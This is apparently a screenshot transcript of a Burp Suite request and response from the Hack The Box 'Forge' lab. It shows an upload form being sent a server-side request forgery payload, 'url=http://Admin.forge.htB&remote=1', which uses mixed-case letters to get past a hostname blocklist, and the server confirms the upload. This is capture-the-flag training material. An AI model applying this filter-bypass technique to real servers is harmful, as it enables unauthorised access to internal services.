 1 × +
Send Cancel < >
Target: http://forge.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://forge.htb
10 Connection: close
11 Referer: http://forge.htb/upload
12 Upgrade-Insecure-Requests: 1
13
14 url=http://Admin.forge.htB&remote=1
Response
Pretty Raw Hex Render \n
Upload an image
</a>
</h1>
22 </nav>
23 </header>
24 <center>
25 <br>
<br>
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/sY4KfV6hJg6gpXyRTyhy">
http://forge.htb/uploads/sY4KfV6hJg6gpXyRTyhy
</strong>
48 </center>
49 </h1>
50 </body>
51 </html>